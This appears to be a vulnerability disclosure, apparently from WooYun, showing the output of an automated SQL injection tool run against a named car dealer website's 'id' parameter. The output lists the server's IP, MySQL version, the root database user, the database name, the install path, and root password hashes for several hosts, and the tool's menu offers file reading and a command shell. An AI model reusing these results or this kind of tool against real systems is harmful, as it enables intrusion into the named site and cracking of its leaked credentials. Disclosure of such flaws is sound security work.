 Target: http://m.faw-vw.com/dealers/vw?id=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://m.faw-vw.com/dealers/vw?id=1
Host IP: 223.202.1.175
Web Server: Apache
DB Server: MySQL >=5
Resp. Time(avg): 70 ms
Sql Version: 5.1.60-log
Compile OS: pc-linux-gnu
Current User: root@172.16.1.175
Current DB: faw_vw_website
Installation dir: /usr/local/mysql-5.1.60-linux-i686-glibc23/
System User: root@172.16.1.175
Host Name: ccsvrr176
DB User & Pass: root:*CCA543CC7475F22774C72593D29BB2FCC8CFC9F2:localh
root:*CCA543CC7475F22774C72593D29BB2FCC8CFC9F2:ccsvrr
root:*CCA543CC7475F22774C72593D29BB2FCC8CFC9F2:172.16
::localhost
www.wooyun.org